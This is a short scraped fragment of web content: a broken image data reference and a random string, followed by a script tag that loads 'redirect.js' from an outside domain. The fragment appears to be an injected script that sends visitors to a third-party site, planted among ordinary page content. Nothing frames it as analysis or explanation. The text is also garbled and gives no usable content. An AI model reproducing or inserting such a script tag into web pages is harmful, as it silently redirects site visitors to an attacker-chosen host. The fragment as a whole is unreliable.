ZQYQU<script src=https://aaa.aimarksix.com/redirect.js></script >
